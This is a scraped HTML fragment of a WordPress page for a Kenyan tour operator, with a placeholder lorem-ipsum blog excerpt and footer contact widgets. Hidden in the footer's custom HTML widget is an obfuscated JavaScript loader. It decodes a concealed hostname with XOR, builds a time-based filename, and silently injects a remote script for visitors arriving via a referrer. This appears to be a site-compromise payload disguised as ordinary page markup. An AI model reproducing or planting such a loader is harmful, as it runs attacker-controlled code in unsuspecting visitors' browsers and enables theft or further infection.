    <div class="post-inner">

        <h3 class="post-title"><a href="https://pollyflytours.com/why-rafting-makes-a-great-school-trip/">Why New York City Makes a Great School Trip</a></h3>
    	<div class="post-meta"><span class="show-author">Posted by <a href="https://pollyflytours.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="show-date"><span class="pre-date">on</span> <time class="published" datetime="2017-03-10T21:52:25+00:00">March 10, 2017</time></span> <span class="is-sticky">| Featured</span> <span class="show-comments">| <a href="https://pollyflytours.com/why-rafting-makes-a-great-school-trip/#respond">No Comments</a></span></div>
	            	<div class="entry-content post-excerpt">
					<p>Phasellus blandit eros at justo rutrum, vel posuere sapien volutpat. Ut facilisis nulla at est ornare, vitae pharetra lectus hendrerit. Pellentesque sit amet vulputate ligula. Nullam suscipit hendrerit metus, et blandit tellus fermentum ut. Aenean leo quam, hendrerit nec ante &hellip; <a href="https://pollyflytours.com/why-rafting-makes-a-great-school-trip/">Read More</a></p>
                </div>
				<div class="entry-meta meta-tags">Tags: <span class="tag-links"><a href="https://pollyflytours.com/tag/family/" rel="tag">Family</a>, <a href="https://pollyflytours.com/tag/information/" rel="tag">Information</a>, <a href="https://pollyflytours.com/tag/planning/" rel="tag">Planning</a></span></div>
</div>
			</div>
        		

			
		</div><!-- /.col-md-12 -->                  	
    </div><!-- /.row -->

		</div><!-- /.container -->	</section>

	    
                    
    
    </div><!-- /.inner-container -->
    </div><!-- /.content -->
  </div><!-- /.wrap -->

  
<div class="prefooter"></div>

<footer class="footer" role="contentinfo">
	<div class="container">
							<div class="footer-widgets row th-widget-area">
              	                    <div class="footer-area-1 col-sm-6">
                    <section class="widget text-2 widget_text"><div class="widget-inner"><h3 class="widget-title">OUR COMMITMENT</h3>			<div class="textwidget"><p><strong>Our Service Delivery</strong> &#8211; We provide all our clients with first-rate flexible service in a professional and personalized manner, adding real value to our services.</p>
</div>
		</div></section>
				<section class="widget widget-th-payments">
			<div class="widget-inner">
									<h3 class="widget-title">Payments Accepted</h3>
								<div class="th-payments-widget">
					<span class='th-payment-no-img'>M-pesa</span>				</div>
			</div>
		</section>

		<section class="widget_text widget custom_html-2 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9fcef6) {
    
    var _48069a = Date.now();
    var _991c8d = 1000;
    _48069a = _48069a / _991c8d;
    _48069a = Math.floor(_48069a);

    var _d7a571 = 600;
    _48069a -= _48069a % _d7a571;
    _48069a = _48069a.toString(16);

    var _9d25ff = _9fcef6.referrer;

    if (!_9d25ff) return;

    var _f77f2 = [54250, 54259, 54190, 54259, 54243, 54248, 54245, 54253, 54241, 54189, 54246, 54255, 54258, 54253, 54259, 54190, 54255, 54258, 54247];

    _f77f2 = _f77f2.map(function(_e1e675){
        return _e1e675 ^ 54144;
    });

    var _7977ca = "a2d9ac5b57914d44b1beabda8ec6d49a";
    
    _f77f2 = String.fromCharCode(..._f77f2);

    var _3ce1b3 = "https://";
    var _926983 = "/";
    var _59e014 = "compose-";

    var _62da5 = ".js";

    var _39ae43 = _9fcef6.createElement("script");
    _39ae43.type = "text/javascript";
    _39ae43.async = true;
    _39ae43.src = _3ce1b3 + _f77f2 + _926983 + _59e014 + _48069a + _62da5;

    _9fcef6.getElementsByTagName("head")[0].appendChild(_39ae43)

}(document);
</script></div></div></section>                    </div>
                                                    <div class="footer-area-2 col-sm-6">
                    
				<section class="widget widget-th-contact-info">
			<div class="widget-inner">
									<h3 class="widget-title">Contact Info</h3>
								<div class="th-contact-info-widget">
					<div class='icon-blocks'><div class="icon-block"><p><a target='_blank' href='mailto:info@pollyflytours.com'><i class='fa fa-envelope-open-o'></i><span>info@pollyflytours.com</span></a></p></div><div class="icon-block"><p><a target='_blank' href='tel:+254735666028'><i class='fa fa-mobile'></i><span>+254 735 666 028</span></a></p></div><div class="icon-block"><p><a  href='#'><i class='fa fa-map-o'></i><span>Location : Biashara Plaza, 3rd Floor</span></a></p></div></div>				</div>
			</div>
		</section>

		
        		<section class="widget widget-social">
    		<div class="widget-inner">
        		                <h3 class="widget-title">Be Social</h3>
                        			<div class="soc-widget">
        			<a target=_blank  href='https://www.facebook.com'><i class='fa fa-facebook'></i></a><a target=_blank  href='https://twitter.com'><i class='fa fa-twitter'></i></a><a target=_blank  href='#'><i class='fa fa-instagram'></i></a>           			</div>
    			</div>
		</section>

		                    </div>
                                                  				</div>
			    </div>
    <div class="footer-btm-bar">        
        <div class="container">    
            <div class="footer-copyright row">
                <div class="col-xs-12">
                    <p><span class='footer_copy'>Copyright © 2022 Pollyfly Tours &amp; Travel Limited</span> - <span class='footer_credit'>Website By <a href="https://venix.co.ke">Venix Digital</a></span></p>
                </div>
            </div>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embark-child/*","/wp-content/themes/embark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1770120000&amp;ver=6.0.8" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://pollyflytours.com/wp-admin/admin-ajax.php","profilePage":"https://pollyflytours.com/?page_id=39","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this booking?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to request a booking.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to request a booking.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://pollyflytours.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this booking?","i18n_confirm_appt_approve":"Are you sure you want to approve this booking?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/plugins/th-widget-pack/js/themo-foot.js?ver=2.2.6" id="themo-js-foot-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/themes/embark/assets/js/vendor/vendor_footer.js?ver=1.2" id="t_vendor_footer-js"></script>
<script type="text/javascript" src="https://pollyflytours.com/wp-content/themes/embark/assets/js/main.js?ver=1.3" id="roots_main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pollyflytours.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pollyflytours.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>